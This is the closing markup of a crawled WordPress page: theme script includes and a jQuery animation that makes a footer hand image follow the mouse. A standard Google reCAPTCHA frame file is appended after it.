<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZHmJSMim7YSVVZLhWG1bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751570982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>